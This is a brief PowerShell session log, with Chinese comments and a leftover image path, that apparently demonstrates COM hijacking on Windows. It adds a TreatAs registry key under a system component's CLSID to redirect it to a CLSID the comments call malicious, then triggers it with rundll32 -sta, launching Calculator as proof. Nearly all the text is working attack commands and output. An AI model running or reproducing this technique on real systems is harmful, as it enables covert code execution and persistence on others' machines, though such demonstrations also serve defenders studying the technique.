 PS C:\tmp> #在家庭网络配置管理器下CLSID节点新建TreatAs键并将默认值指向恶意CLSID节点
PS C:\tmp> New-Item -ItemType String "$HKLM\$HijackCLSID\TreatAs" -value $CLSID
Hive: HKEY_LOCAL_MACHINE\software\classes\CLSID\{46C166AA-3108-11D4-9348-00C04F8EEB71}
Name Property
---- --------
TreatAs (default) : {C5602CE6-9B79-11D3-B654-581BBAEF8DBA}
PS C:\tmp> #调用测试
PS C:\tmp> rundll32.exe -sta $HijackCLSID;
PS C:\tmp>
Calculator
Standard